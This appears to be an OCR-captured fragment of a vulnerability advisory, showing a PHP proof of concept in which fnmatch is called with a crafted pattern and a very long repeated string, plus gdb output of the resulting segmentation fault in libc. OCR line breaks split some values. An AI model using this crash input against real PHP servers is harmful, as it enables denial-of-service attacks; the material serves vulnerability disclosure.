
3)Proof of concept

=====

Proof of concept example :

<?

fnmatch("*[1]e", str_repeat("A", 963801
3));

?>

result:

(gdb) run 2.php

Program received signal SIGSEGV, Segmenta
tion fault.

[Switching to Thread -1215469888 (LWP 110
79)]

0xb7970d99 in fnmatch () from /lib/tls/i6
86/cmov/libc.so.6
